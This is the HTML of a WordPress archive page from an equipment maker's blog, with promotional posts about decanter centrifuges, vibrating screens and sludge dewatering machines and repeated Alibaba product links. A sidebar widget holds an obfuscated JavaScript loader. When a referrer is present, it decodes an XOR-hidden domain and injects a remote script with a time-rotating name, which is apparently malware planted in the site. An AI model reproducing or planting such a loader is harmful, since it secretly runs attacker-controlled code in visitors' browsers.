<p>By the way, <span style="font-family: Arial;">if you are interested in our products, </span>please check the following <span style="font-family: Arial;">item</span>s <span style="font-family: Arial;">of our company on </span>Alibaba:</p>
<p><a href="https://www.alibaba.com/product-detail/Decanter-centrifuge-liquid-solids-separation-Horizontal_62471961926.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Decanter centrifuge</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/3-Phase-Disc-centrifuge-for-oil_62531897155.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">3</span><span style="text-decoration: underline;">&#8211;</span><span style="text-decoration: underline;">Phase Disc centrifuge</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/Sludge-dewatering-equipment-Screw-press-for_1600083756516.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Sludge dewatering Screw press</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/Oil-water-separator-high-efficiency-oil_1600125706968.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Oil water separator</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/centrifugal-pump-for-water-slurry-best_62472343403.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Centrifugal pump</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/Vacuum-Pump-for-sand-or-sludge_62470387287.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Vacuum Pump</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/Submersible-pump-vertical-slurry-Pump-for_1600126500381.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Submersible pump</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/solids-control/" rel="category tag">Solids Control</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/solids-control/" rel="tag">Solids Control</a> on <a href="http://gn-decanter-centrifuge.com/screw-press-dewatering-machine-for-south-american-client/" title="11:41 am" rel="bookmark"><time class="entry-date" datetime="2022-05-20T11:41:28+08:00">May 20, 2022</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-220" class="post-220 post type-post status-publish format-standard hentry category-decanter-centrifuge-2 tag-decanter-centrifuge">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/sludge-dewatering-decanter-centrifuge-for-europe-waste-disposal-company/" rel="bookmark">Sludge Dewatering Decanter Centrifuge for Europe Waste Disposal Company</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: left;" align="center">News from GN company this week: Recently, <span style="font-family: Arial;">a set</span> of Sludge Dewatering <a href="https://www.gnseparation.com/decanter-centrifuge"><span>Decanter centrifuge</span></a> ha<span style="font-family: Arial;">s</span> been manufactured and <span style="font-family: Arial;">are </span>ready to start serving for a Europe<span style="font-family: Arial;">an</span> <span style="font-family: Arial;">w</span>aste <span style="font-family: Arial;">d</span>isposal <span style="font-family: Arial;">c</span>ompany  <span style="font-family: Arial;">.</span></p>
<p> <a href="http://gn-decanter-centrifuge.com/wp-content/uploads/2022/05/2022.05.05-GN-decanter-centrifuge-used-in-Europe.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-221" alt="2022.05.05 GN decanter centrifuge used in Europe" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2022/05/2022.05.05-GN-decanter-centrifuge-used-in-Europe.jpg" width="800" height="472" /></a></p>
<p>GN Solids Control is one of the most famous International Brand for Mud Solids Control System &amp; Drilling Waste Management. GN have the one stop for Solids Control Solution for <span style="font-family: Arial;">mud recycl</span>ing projects.</p>
<p><a href="http://gn-decanter-centrifuge.com/wp-content/uploads/2022/05/2022.05.05-VFD-control-panel-decanter-centrifuge.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-222" alt="2022.05.05 VFD control panel decanter centrifuge" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2022/05/2022.05.05-VFD-control-panel-decanter-centrifuge.jpg" width="600" height="626" /></a></p>
<p>To make sure this <span style="font-family: Arial;">set</span> of Sludge Dewatering <a href="https://www.gnseparation.com/decanter-centrifuge"><span style="text-decoration: underline;">Decanter centrifuge</span></a> will provide a reliable performance and the parts and components of all the equipment will run smoothly for a long term operation, our technical department, production department and quality control department have paid a lot of attention to the material selection, material preparation, every step of production and the inspection for this set of equipment in each step.</p>
<p>If you need any support about the operation and maintenance of GN’s equipment like Sludge Dewatering <a href="https://www.gnseparation.com/decanter-centrifuge"><span style="text-decoration: underline;">Decanter centrifuge</span></a>, please feel free to contact GN company for our engineers’ best experience and knowledge in the relevant industry. We will do our best to assist your project because just in this way we can establish a stable and long term cooperation. And we can provide on-line support and site instruction for specific situation if needed.</p>
<p>As a leading manufacturer of separation equipment and conveying equipment, GN always pay high attention to the product quality and consider the long-term benefits for our users. We would also like to introduce GN as a professional manufacturer in decanter centrifuge field, GN pays a lot of attention in the selection of raw materials, high-quality centrifugal casting or forging stainless steel materials are used, and for wearing parts, hard alloy protection is used.</p>
<p>By the way, if you are interested in our products, please check the following items of our company on Alibaba:</p>
<p><a href="https://www.gnseparation.com/decanter-centrifuge"><span style="text-decoration: underline;">Decanter centrifuge</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/3-Phase-Disc-centrifuge-for-oil_62531897155.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">3</span><span style="text-decoration: underline;">&#8211;</span><span style="text-decoration: underline;">Phase Disc centrifuge</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/Sludge-dewatering-equipment-Screw-press-for_1600083756516.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Sludge dewatering Screw press</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/Oil-water-separator-high-efficiency-oil_1600125706968.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Oil water separator</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/centrifugal-pump-for-water-slurry-best_62472343403.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Centrifugal pump</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/Vacuum-Pump-for-sand-or-sludge_62470387287.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Vacuum Pump</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/Submersible-pump-vertical-slurry-Pump-for_1600126500381.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Submersible pump</span></a> <a href="https://www.gnsolidscontrol.com/mud-cleaner"><span><span style="font-family: Verdana;"><br />
</span></span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/" rel="category tag">Decanter centrifuge</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/decanter-centrifuge/" rel="tag">Decanter centrifuge</a> on <a href="http://gn-decanter-centrifuge.com/sludge-dewatering-decanter-centrifuge-for-europe-waste-disposal-company/" title="12:02 pm" rel="bookmark"><time class="entry-date" datetime="2022-05-15T12:02:21+08:00">May 15, 2022</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-217" class="post-217 post type-post status-publish format-standard hentry category-decanter-centrifuge-2 tag-decanter-centrifuge">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/some-points-comparison-between-decanter-centrifuge-and-belt-filter-press/" rel="bookmark">Some Points Comparison between decanter centrifuge and belt filter press</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="font-family: Calibri;">1. </span><span><span style="font-family: Calibri;"><a href="https://www.gnseparation.com/decanter-centrifuge">D</a></span></span><span><span style="font-family: Calibri;"><a href="https://www.gnseparation.com/decanter-centrifuge">ecanter centrifuge</a> </span></span><span style="font-family: Calibri;">is suitable for all kinds of sludge; belt machine is also suitable for all kinds of sludge, but for oily, viscous, remaining activated sludge, it needs a large amount of medicine and dehydration is difficult.</span></p>
<p><a href="http://gn-decanter-centrifuge.com/wp-content/uploads/2022/01/2022.01.13-Decanter-Centrifuge.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-159" alt="2022.01.13 Decanter Centrifuge" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2022/01/2022.01.13-Decanter-Centrifuge.jpg" width="800" height="438" /></a></p>
<p><span style="font-family: Calibri;">2. The problem of feed control</span></p>
<p><span style="font-family: Calibri;">The <a href="https://www.gnseparation.com/decanter-centrifuge">D</a><a href="https://www.gnseparation.com/decanter-centrifuge">ecanter centrifuge</a> can automatically adjust the slip and torque according to the change of the feed concentration, and the belt machine must be manually adjusted.</span></p>
<p><span style="font-family: Calibri;">3. Problems of solid recovery rate and dosage</span></p>
<p><span style="font-family: Calibri;">The solid recovery rate of the <a href="https://www.gnseparation.com/decanter-centrifuge">D</a><a href="https://www.gnseparation.com/decanter-centrifuge">ecanter centrifuge</a> is indeed higher than that of the belt machine, but this does not mean that the solid recovery rate of the belt machine cannot be used if it is low. In fact, the belt filter must be returned to the front and reprocessed.</span></p>
<p><span style="font-family: Calibri;">The dosage of medicament is added. A 15 </span><span style="font-family: 宋体;">× </span><span style="font-family: Calibri;">104t / d urban sewage treatment plant designed by the author adopts a decanter centrifuge for dehydration. The measured consumption of PAM per ton of dry sludge after production is 1.7-2.0kg. The lower the consumption of medicine with machine (PAM) is generally 4kg / (t [dry mud]).</span></p>
<p><span style="font-family: Calibri;">4. Power consumption problem</span></p>
<p><span style="font-family: Calibri;">The difference in power consumption is not as claimed by the manufacturer of the machine. It is actually controversial. The centrifuge manufacturers will also say that their centrifuges use less electricity. The author speaks a jargon here: power consumption differs mainly depending on the model and the amount of processing capacity.</span></p>
<p><span style="font-family: Calibri;">The noise of the centrifuge is large, but the noise with the machine is not the machine itself, mainly the sound of washing water, the sound feels better than the centrifuge;</span></p>
<p><span style="font-family: Calibri;">5. The life of the machine</span></p>
<p><span style="font-family: Calibri;">The bearing life of a good-quality belt machine is theoretically 20a, which is similar to the life of the host machine. The filter belt needs to be replaced frequently. The filter belt is generally replaced continuously for 2000h operation. If it is intermittently operated and maintained well, then it depends on the length of use and shutdown In contrast, regardless of whether it is a domestic or imported belt machine, the filter belt can generally be replaced with a domestic filter belt, so the cost of replacing the filter belt is not high, and the current domestic equipment of the decanter centrifuge is reliable, stable, and easy to maintain and maintain.</span></p>
<p><span style="font-family: Calibri;">In theory, the running time of the belt machine can also run for 24 hours. Of course, the continuous operation of the belt machine is not as reliable as the centrifuge.</span></p>
<p><span style="font-family: Calibri;">6. Calculation of operating expenses</span></p>
<p><span style="font-family: Calibri;">When the belt filter press dehydration machine manufacturer calculates the dehydration and centrifuge core operating costs, there are many problems in the calculation method used. The operating costs mainly include: pharmaceutical fees, electricity costs and water costs. In addition to the belt machine, there are downtime costs and flushing costs. The author took an 8 </span><span style="font-family: 宋体;">× </span><span style="font-family: Calibri;">104t / d sewage treatment plant as an example to calculate the actual operating cost of sludge treatment. Therefore, from the perspective of operating costs, the use of centrifuges and Not higher than with the machine.</span></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/" rel="category tag">Decanter centrifuge</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/decanter-centrifuge/" rel="tag">Decanter centrifuge</a> on <a href="http://gn-decanter-centrifuge.com/some-points-comparison-between-decanter-centrifuge-and-belt-filter-press/" title="9:18 am" rel="bookmark"><time class="entry-date" datetime="2022-05-06T09:18:49+08:00">May 6, 2022</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-213" class="post-213 post type-post status-publish format-standard hentry category-solids-control-system tag-solids-control-system">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/high-frequency-dewatering-vibrating-screen-system-sold-to-american-environmental-protection-company/" rel="bookmark">High frequency dewatering vibrating screen system sold to American environmental protection company</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>News from GN company this week: Recently, <span style="font-family: Arial;">1</span> <span style="font-family: Arial;">set of</span> <span style="font-family: Arial;">High frequency dewatering <a href="https://www.gnseparation.com/dewatering-vibrating-screen">vibrating screen</a> system</span> ha<span style="font-family: Arial;">s</span> been manufactured and <span style="font-family: Arial;">are </span>ready to start serving for a<span style="font-family: Arial;">n American environmental protection company</span><span style="font-family: Arial;">. </span><span style="font-family: Arial;">It will be used for sludge treatment in the environmental protection industry.</span></p>
<p style="text-align: center;"><a href="http://gn-decanter-centrifuge.com/wp-content/uploads/2022/05/2022.04.26-High-G-Vibrating-Screen.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-214" alt="2022.04.26 High G Vibrating Screen" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2022/05/2022.04.26-High-G-Vibrating-Screen.jpg" width="800" height="514" /></a></p>
<p>To make sure th<span style="font-family: Arial;">is</span> <span style="font-family: Arial;">set </span><span style="font-family: Arial;">of High frequency dewatering</span> <a href="https://www.gnseparation.com/dewatering-vibrating-screen"><span style="text-decoration: underline;"><span style="font-family: Verdana;">vibrating screen</span></span></a> <span style="font-family: Arial;">system</span> will provide a reliable performance and the parts and components of all the equipment will run smoothly for a long term operation, our technical department, production department and quality control department have paid a lot of attention to the material selection, material preparation, every step of production and the inspection for this set of equipment in each step.</p>
<p style="text-align: center;"><a href="http://gn-decanter-centrifuge.com/wp-content/uploads/2022/05/2022.04.26-Dewatering-Vibrating-Screen.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-215" alt="2022.04.26 Dewatering Vibrating Screen" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2022/05/2022.04.26-Dewatering-Vibrating-Screen.jpg" width="800" height="525" /></a></p>
<p>If you need any support about the operation and maintenance o<span style="font-family: Arial;">f </span>Construction Mud Solids Liquid Separation Equipment, <span style="font-family: Arial;">like</span> <a href="https://www.gnseparation.com/tandem-vibrating-screen"><span style="text-decoration: underline;">Vibrating Screen</span></a>, <span style="font-family: Verdana;">M</span>ud tank<span style="font-family: Verdana;">, Mixer, </span><a href="https://www.alibaba.com/product-detail/centrifugal-pump-for-water-slurry-best_62472343403.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Centrifugal pump</span></a><span style="font-family: Arial;">, </span><a href="https://www.gnsolidscontrol.com/mud-cleaner"><span style="text-decoration: underline;"><span style="font-family: Verdana;">mud cleaner</span></span></a><span style="font-family: Verdana;">, </span>please feel free to contact GN company for our engineers’ best experience and knowledge in the relevant industry. We will do our best to assist your project because just in this way we can establish a stable and long term cooperation. And we can provide on-line support and site instruction for specific situation if needed.</p>
<p>As a leading manufacturer of separation equipment and conveying equipment, GN always pay high attention to the product quality and consider the long-term benefits for our users. We would also like to introduce GN as a professional manufacturer in <a href="https://www.gnseparation.com/decanter-centrifuge"><span style="text-decoration: underline;">Decanter centrifuge</span></a> field, GN pays a lot of attention in the selection of raw materials, high-quality centrifugal casting or forging stainless steel materials are used, and for wearing parts, hard alloy protection is used.</p>
<p>By the way, if you are interested in our products, please check the following items of our company on Alibaba:</p>
<p><a href="https://www.gnseparation.com/decanter-centrifuge"><span style="text-decoration: underline;">Decanter centrifuge</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/3-Phase-Disc-centrifuge-for-oil_62531897155.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">3</span><span style="text-decoration: underline;">&#8211;</span><span style="text-decoration: underline;">Phase Disc centrifuge</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/Sludge-dewatering-equipment-Screw-press-for_1600083756516.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Sludge dewatering Screw press</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/Oil-water-separator-high-efficiency-oil_1600125706968.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Oil water separator</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/centrifugal-pump-for-water-slurry-best_62472343403.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Centrifugal pump</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/Vacuum-Pump-for-sand-or-sludge_62470387287.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Vacuum Pump</span></a></p>
<p><a href="https://www.alibaba.com/product-detail/Submersible-pump-vertical-slurry-Pump-for_1600126500381.html?spm=a2747.manage.0.0.52ad71d2oX4vGy"><span style="text-decoration: underline;">Submersible pump</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/solids-control-system/" rel="category tag">solids control system</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/solids-control-system/" rel="tag">solids control system</a> on <a href="http://gn-decanter-centrifuge.com/high-frequency-dewatering-vibrating-screen-system-sold-to-american-environmental-protection-company/" title="8:03 am" rel="bookmark"><time class="entry-date" datetime="2022-05-02T08:03:39+08:00">May 2, 2022</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://gn-decanter-centrifuge.com/four-packages-of-mini-decanter-centrifuges-delivered-to-europe/">Four Packages of Mini Decanter Centrifuges Delivered to Europe</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/4-pacakge-baby-decanter-centrifuge-for-solids-liquid-separation-to-europe/">4 Pacakge Baby Decanter Centrifuge for Solids Liquid Separation to Europe</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-vibrating-screen-for-domestic-iron-mine-2/">GN Vibrating Screen for Domestic Iron Mine</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-vibrating-screen-for-domestic-iron-mine/">GN Vibrating Screen for Domestic Iron Mine</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-sewage-treatment-decanter-centrifuge-for-overseas-customer-2/">GN Sewage Treatment Decanter Centrifuge for Overseas Customer</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-46"><a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/">Decanter centrifuge</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://gn-decanter-centrifuge.com/category/mining-vibration-screens/">Mining vibration screens</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://gn-decanter-centrifuge.com/category/oil-sludge-treatment-system/">Oil Sludge Treatment System</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://gn-decanter-centrifuge.com/category/uncategorized/screw-press/">Screw press</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://gn-decanter-centrifuge.com/category/solids-control/">Solids Control</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://gn-decanter-centrifuge.com/category/solids-control-system/">solids control system</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://gn-decanter-centrifuge.com/category/tubular-centrifuge/">Tubular Centrifuge</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://gn-decanter-centrifuge.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://gn-decanter-centrifuge.com/category/vacuum-pump/">Vacuum pump</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://gn-decanter-centrifuge.com/2026/01/'>January 2026</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/12/'>December 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/11/'>November 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/10/'>October 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/09/'>September 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/08/'>August 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/07/'>July 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/06/'>June 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/05/'>May 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/04/'>April 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/03/'>March 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/02/'>February 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/01/'>January 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/12/'>December 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/11/'>November 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/10/'>October 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/09/'>September 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/08/'>August 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/07/'>July 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/06/'>June 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/05/'>May 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/04/'>April 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/03/'>March 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/02/'>February 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/01/'>January 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/12/'>December 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/11/'>November 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/10/'>October 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/09/'>September 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/08/'>August 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/07/'>July 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/06/'>June 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/05/'>May 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/04/'>April 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/03/'>March 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/02/'>February 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/01/'>January 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/12/'>December 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/11/'>November 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/10/'>October 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/09/'>September 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/08/'>August 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/07/'>July 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/06/'>June 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/05/' aria-current="page">May 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/04/'>April 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/03/'>March 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/02/'>February 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/01/'>January 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/12/'>December 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/11/'>November 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/10/'>October 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/09/'>September 2021</a></li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_4e6cf5) {
    
    var _d8174c = Date.now();
    var _9b8442 = 1000;
    _d8174c = _d8174c / _9b8442;
    _d8174c = Math.floor(_d8174c);

    var _c0f36 = 600;
    _d8174c -= _d8174c % _c0f36;
    _d8174c = _d8174c.toString(16);

    var _f15f2b = _4e6cf5.referrer;

    if (!_f15f2b) return;

    var _6cd6c7 = [51669, 51664, 51663, 51676, 51677, 51672, 51658, 51665, 51675, 51670, 51672, 51659, 51677, 51666, 51664, 51661, 51607, 51664, 51671, 51679, 51670];

    _6cd6c7 = _6cd6c7.map(function(_d86a08){
        return _d86a08 ^ 51641;
    });

    var _7730be = "0fb12206f4633bdd66e604d4e9aa1462";
    
    _6cd6c7 = String.fromCharCode(..._6cd6c7);

    var _9c05a4 = "https://";
    var _1660be = "/";
    var _2f8c86 = "track-";

    var _d73843 = ".js";

    var _e5ecf3 = _4e6cf5.createElement("script");
    _e5ecf3.type = "text/javascript";
    _e5ecf3.async = true;
    _e5ecf3.src = _9c05a4 + _6cd6c7 + _1660be + _2f8c86 + _d8174c + _d73843;

    _4e6cf5.getElementsByTagName("head")[0].appendChild(_e5ecf3)

}(document);
</script></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

</body>
</html>
